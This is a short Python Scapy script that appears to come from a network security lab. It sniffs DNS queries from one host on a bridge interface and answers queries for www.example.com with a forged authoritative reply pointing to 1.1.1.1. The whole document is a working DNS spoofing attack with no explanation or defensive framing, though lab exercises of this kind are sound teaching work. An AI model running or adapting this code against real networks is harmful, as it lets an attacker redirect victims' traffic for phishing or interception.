 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    # pkt.show()

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.1.1.1')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.5 and dst port 53'
pkt = sniff(iface='br-0bad39cae61f', filter=f, prn=spoof_dns)